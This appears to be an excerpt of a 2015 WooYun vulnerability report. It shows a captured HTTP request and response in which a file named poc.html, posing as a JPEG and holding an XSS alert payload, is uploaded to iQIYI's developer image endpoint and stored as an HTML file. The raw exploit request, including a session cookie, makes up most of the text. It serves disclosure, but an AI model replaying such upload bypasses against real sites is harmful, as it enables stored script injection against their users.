 Raw Params Headers Hex
POST /developer/upload/img HTTP/1.1
Host: open.iqiyi.com
Content-Length: 311
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://open.iqiyi.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/45.0.2454.85 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryRTnN47gBChKnMZym
Referer: http://open.iqiyi.com/developer/register/info/view
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: QC005=a88bdedd80efe21a9f30cb38b1921c1f;
003=2080262198;
------WebKitFormBoundaryRTnN47gBChKnMZym
Content-Disposition: form-data; name="file"; filename="poc.html"
Content-Type: image/jpeg
<script>alert(/xss/)</script>
------WebKitFormBoundaryRTnN47gBChKnMZym
Content-Disposition: form-data; name="file_key"
other
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: QWS
Date: Fri, 11 Sep 2015 05:58:17 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Pragma: no-cache
Cache-Control: no-cache
Access-Control-Allow-Origin: http://open.iqiyi.com
Accept-Charset: utf-8
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
X-Cache:  from 101.227.22.157
Content-Length: 424
<script
type="text/javascript">document.domain="iqiyi.com";window.parent["iconUploadSucc"]({"data":{"srcIm
ageUrl":"http:\/\/58.56.65.113:80\/v1\/AUTH_f6b666a7cbcd49cf8b63014ff9aacc26\/20150911_image_e_d
a\/material\/video\/2015\/09\/11\/ca\/3d\/9b\/6e29dc73eac948a18332accec0059f14.html","scaledImag
eUrl":"","fileOriginalName":"poc.html","iframeId":"","uid":0,"fileId":"other"},"code":"A00000","msg":"□□
□□"})</script>
www.wooyun.org